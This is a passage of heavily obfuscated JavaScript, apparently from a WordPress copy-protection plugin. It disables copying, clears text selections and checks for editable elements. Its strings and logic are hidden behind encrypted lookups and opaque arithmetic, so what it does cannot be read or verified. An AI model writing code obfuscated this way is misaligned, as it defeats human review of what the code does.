0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function 